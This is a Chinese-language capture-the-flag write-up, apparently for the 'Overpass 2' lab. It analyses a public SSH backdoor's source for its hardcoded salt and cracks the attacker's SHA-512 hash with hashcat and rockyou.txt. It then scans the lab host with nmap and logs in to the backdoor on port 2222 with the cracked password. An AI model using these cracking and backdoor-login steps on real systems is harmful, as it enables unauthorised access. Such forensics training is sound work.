



查看从 Github 下载的后门工具存储库的内容(访问 https://github.com/NinjaJc01/ssh-backdoor ),我们可以看到一个名为 main.go 的文件,我们使用 Sublime 打开这个文件,在查看前几行代码时,可以看到后门的默认哈希字符串。

该工具生成的后门的默认hash值:bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3



向下浏览 main.go 文件中的代码,我们发现了一个名为 verifyPass 的函数,它接受三个参数,其中一个参数为 salt。



再往下,能够发现一个名为 passwordHandler 的函数,它将使用硬编码的字符串值作为 salt 参数。



该工具所生成的后门的盐值:1c362db832f3f864c8c2fe05f2002a05



回到前面我们分析的 PCAP 文件,在数据包捕获文件中我们可以看到攻击者在克隆 Github 存储库并生成 RSA 密钥对之后,使用命令让后门文件变更为可执行状态,并使用 -a 参数以设定对应的哈希来执行这个二进制后门文件。





攻击者所使用的后门hash值:6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed

在得到攻击者所使用hash后,我们可以通过工具hashcat和密码字典rockyou.txt来破解此hash值。通过使用 hash-identifier 工具,可以确认攻击者所使用的哈希值是用SHA-512算法得到的;通过之前所检查的后门代码,我们可以知道该SHA-512散列是使用password和salt创建的(即password:salt)。



访问 hashcat wiki 在线查找与哈希创建方式sha512相匹配的哈希模式,可以看到sha512算法(password:salt)所对应的哈希模式为1710。

要破解哈希,我们需要提供在数据包捕获文件中找到的 攻击者所使用的 SHA-512 哈希值和在后门代码 main.go 文件中找到的硬编码盐值(最终需提供的内容为hash:salt形式),我们将 hash:salt 内容添加到一个txt文件中,然后使用 hashcat 命令针对该txt文件来破解哈希。

hashcat -m 1710 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

破解得到的密码为:november16

攻击-恢复对目标服务器的控制

相关事件已经调查完毕,但是Overpass生产服务器不能因攻击者格式化服务器而丢失,所以公司的SOC团队需要采取行动并再次控制 Overpass 生产服务器!

答题



使用nmap扫描目标机器

nmap -sV -sC -Pn -v 10.10.74.30





在本地浏览器中访问目标站点,查看页面源代码可以看到攻击者在标题处所留下的一些信息。



攻击者留下的信息:H4ck3d by CooctusClan



从上面的nmap扫描结果可以看到目标机的22、2222端口都有SSH服务在运行,根据目前收集到的信息,尝试使用之前在分析 PCAP 文件时所看到的帐户原始密码以用户 james 的身份进行ssh登录,结果登录端口 22 和 2222 的ssh连接都失败了,尝试使用上一小节通过破解 SHA-512 哈希所得到的密码,结果登录端口 22 的ssh连接失败但是登录端口 2222 的ssh连接成功(根据后门工具对应github项目中的main.go文件内容也可知后门端口为2222)。

ssh -p 2222 james@10.10.74.30 -oHostKeyAlgorithms=+ssh-rsa

#november16

